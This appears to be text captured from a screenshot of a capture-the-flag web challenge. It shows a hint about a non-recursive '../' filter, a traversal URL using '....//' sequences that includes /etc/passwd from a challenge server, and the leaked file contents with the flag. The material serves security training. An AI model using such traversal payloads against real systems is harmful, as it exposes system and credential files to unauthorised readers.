 Hello I can speak 2 languages !
Rules
• include some critical file why not /etc/passwd
Challenge
Please Select a language of your choice : en/fr
HINT : Here is a snippet of the code str_replace('../', '',$_GET['language']) ;)
Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/de
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/u
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/us
sbin/nologin shellmates{SH0uLD_H4Ve_MadE_th3_checK_recuRS1V3}
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://49.232.142.230:10862/?language=/..../....//....//....//etc/passwd
Split URL